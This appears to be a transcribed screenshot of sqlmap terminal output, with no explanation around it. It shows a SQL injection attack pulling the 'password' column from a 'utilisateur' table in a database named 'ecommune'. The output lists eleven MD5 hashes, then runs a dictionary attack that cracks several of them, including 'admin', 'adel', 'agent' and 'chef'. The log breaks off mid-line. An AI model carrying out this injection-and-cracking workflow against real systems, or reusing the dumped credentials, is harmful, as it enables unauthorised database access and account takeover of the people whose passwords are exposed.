 [08:38:46] [INFO] fetching entries of column(s) 'password' for table 'utilisateur' in database 'ecommune'
[08:38:46] [WARNING] reflective value(s) found and filtering out
[08:38:46] [INFO] the SQL query used returns 11 entries
[08:38:47] [INFO] retrieved: 0337c12814f13e6788d8da4f47183342
[08:38:47] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:47] [INFO] retrieved: 632177b53d37237176a7e20a22fe7844
[08:38:47] [INFO] retrieved: 7352c705a8ad5311ca4396ce96cb8830
[08:38:47] [INFO] retrieved: 8c74fe7ec4bf35670c33c520ea1a07cf
[08:38:47] [INFO] retrieved: 94c93d4f9686cfeae29e9cbc3230cbf9
[08:38:47] [INFO] retrieved: b33aed8f3134996703dc39f9a7c95783
[08:38:47] [INFO] retrieved: c483f6ce851c9ecd9fb835ff7551737c
[08:38:47] [INFO] retrieved: cbb4581ba3ada1ddef9b431eef2660ce
[08:38:47] [INFO] retrieved: e8d2ee64c4c701be152764dd018c2535
[08:38:47] [INFO] retrieved: f1190a994bdc4910a9787649d93d819e
[08:38:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:39:08] [INFO] writing hashes to a temporary file '/tmp/sqlmapxK41Xz2648/sqlmaphashes-JUaxjq.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:40:09] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:40:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:40:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:40:28] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[08:40:41] [INFO] cracked password 'adel' for hash '94c93d4f9686cfeae29e9cbc3230cbf9'
[08:40:41] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[08:40:42] [INFO] cracked password 'agent' for hash 'b33aed8f3134996703dc39f9a7c95783'
[08:40:50] [INFO] cracked password 'chef' for hash 'cbb4581ba3ada1ddef9b431eef2660ce'
[08:41:15] [INFO] current status: maste... /